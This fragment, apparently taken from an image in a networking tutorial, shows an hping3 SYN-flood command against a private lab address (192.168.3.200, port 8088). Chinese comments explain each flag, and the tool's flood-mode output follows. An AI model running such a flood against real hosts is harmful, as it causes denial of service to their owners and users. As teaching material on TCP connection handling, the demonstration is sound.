 1 # 客户端发起 SYN 攻击
2 # -S       指定 TCP 包的标志位 SYN
3 # -p 8088  指定探测的目的端口
4 # ---flood 以泛洪的方式攻击
5 $ hping3 -S -p 8088 --flood 192.168.3.200
6 HPING 192.168.3.200 (eth0 192.168.3.200): S set, 40 headers + 0 data bytes
7 hping in flood mode, no replies will be shown
8                          # 不停的 SYN 攻击中，阻塞着...